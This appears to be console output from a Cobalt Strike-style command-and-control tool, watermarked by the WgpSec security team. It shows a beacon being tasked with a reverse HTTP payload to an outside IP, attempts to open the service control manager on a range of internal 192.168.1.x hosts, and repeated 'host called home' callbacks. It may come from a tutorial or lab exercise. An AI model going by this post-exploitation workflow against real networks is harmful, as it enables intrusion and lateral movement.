 [*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.1
[-] could not upload file: 53
[-] Could not open service control manager on 192.168.1.71: 1722
[+] host called home, sent: 858225 bytes
[-] could not upload file: 53
[-] Could not open service control manager on 192.168.1.72: 1722
[-] could not upload file: 53
[-] Could not open service control manager on 192.168.1.73: 1722
[-] could not upload file: 53
[-] Could not open service control manager on 192.168.1.74: 1722
[-] Could not open service control manager on 192.168.1.118: 5
[-] Could not open service control manager on 192.168.1.151: 5
[-] Could not open service control manager on 192.168.1.199: 1722
[-] Could not open service control manager on 192.168.1.213: 1722
[-] Could not open service control manager on 192.168.1.221: 5
[-] Could not open service control manager on 192.168.1.253: 1722
[+] host called home, sent: 857226 bytes
WgpSec plat.wgpsec.org
[-] could not upload file: 1326
[-] could not upload file: 1326
[-] could not upload file: 53
[+] host called home, sent: 857226 bytes
[-] could not upload file: 53
[-] could not upload file: 1326
[-] could not upload file: 53
WgpSec狼组安全团队